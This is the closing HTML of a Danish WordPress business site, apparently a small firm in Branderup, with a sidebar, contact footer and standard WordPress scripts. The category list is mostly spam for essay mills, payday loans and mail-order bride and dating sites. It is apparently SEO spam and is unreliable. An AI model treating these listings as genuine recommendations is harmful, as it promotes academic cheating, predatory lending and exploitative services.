	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
